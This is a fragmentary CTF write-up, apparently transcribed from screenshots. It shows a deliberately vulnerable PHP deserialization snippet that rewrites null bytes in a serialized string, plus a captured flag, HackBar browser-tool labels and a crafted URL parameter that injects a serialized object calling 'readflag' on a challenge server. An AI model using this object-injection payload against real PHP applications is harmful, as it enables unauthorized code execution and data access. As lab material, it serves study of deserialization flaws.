 }
class C{
public $s;
public $str;
public function __construct($s){
$this->s = $s;
}
public function __destruct(){
echo $this->str;
}
}
$ser = serialize(new C($_GET['c']));
$data = str_ireplace("\0","00",$ser);
unserialize($data);
?> flag{0f109440-2e82-4d9b-bb14-a0b328468a65}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2ze2hell0kr9wfdf2o36.cloudeci1.ichunqiu.com/admin3ecr3t.php?
c=1 ";s:3:"str";O:1:"B":1:{s:1:"b";a:2:{i:0
{s:3:"key";S:5:"\ key\ ";}i:1;s:8:"readflag";}};}